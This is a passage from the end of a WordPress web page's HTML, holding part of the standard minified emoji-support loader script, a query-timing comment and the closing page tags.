Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hirko.hu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<!-- 55 queries. 1.167 seconds. -->
</div>
</body>
</html>

